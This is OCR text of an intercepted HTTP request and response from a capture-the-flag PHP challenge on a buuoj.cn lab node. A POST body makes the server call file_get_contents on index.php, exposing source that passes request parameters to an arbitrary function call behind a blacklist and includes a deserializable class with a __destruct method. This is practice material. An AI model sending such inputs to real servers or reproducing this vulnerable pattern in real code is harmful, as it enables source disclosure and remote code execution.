 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host:
8379229f-95d0-4efe-9791-5374eef106a4.node5.buuoj.cn
:81
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer:
http://8379229f-95d0-4efe-9791-5374eef106a4.node5.b
uuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 func=file_get_contents&p=index.php
Response
Pretty Raw Hex Render \n
57 return $result;
58 } else {return "";}
59 }
60 class Test {
61 var $p = "Y-m-d h:i:s a";
62 var $func = "date";
63 function __destruct() {
64 if ($this->func != "") {
65 echo gettime($this->func,
$this->p);
66 }
67 }
68 }
69 $func = $_REQUEST["func"];
70 $p = $_REQUEST["p"];
71
72 if ($func != null) {
73 $func = strtolower($func);
74 if (!in_array($func,$disable_fun)) {
75 echo gettime($func, $p);
76 }else {
77 die("Hacker...");
78 }
79 }
80 ?>
81 </p>
82 <form  id=form1 name=form1 action="index.php"
method=post>